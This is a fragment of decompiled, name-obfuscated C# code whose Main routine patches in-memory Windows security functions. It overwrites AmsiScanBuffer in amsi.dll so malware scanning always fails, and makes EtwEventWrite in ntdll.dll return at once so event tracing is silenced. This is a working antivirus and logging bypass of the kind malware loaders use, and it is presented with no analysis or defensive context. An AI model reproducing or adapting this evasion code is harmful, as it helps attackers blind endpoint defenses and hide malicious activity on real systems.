 internal class c000002
{
// Token: 0x06000002 RID: 2 RVA: 0x000020DC File Offset: 0x000002DC
private static void Main()
{
c000002.f000001 = Process.GetCurrentProcess();
c000002.m000003("ntdll.dll");
if (Environment.OSVersion.Version.Major >= 10 || IntPtr.Size == 8)
{
c000002.m000003("kernel32.dll");
}
c000002.m000002("amsi.dll", "AmsiScanBuffer", new byte[] { 184, 87, 0, 7, 128, 195 }, new byte[] { 184, 87, 0, 7, 128, 194, 24, 0 });
string text = "ntdll.dll";
string text2 = "EtwEventWrite";
byte[] array = new byte[] { 195 };
byte[] array2 = new byte[3];
array2[0] = 194;
array2[1] = 20;
c000002.m000002(text, text2, array, array2);
}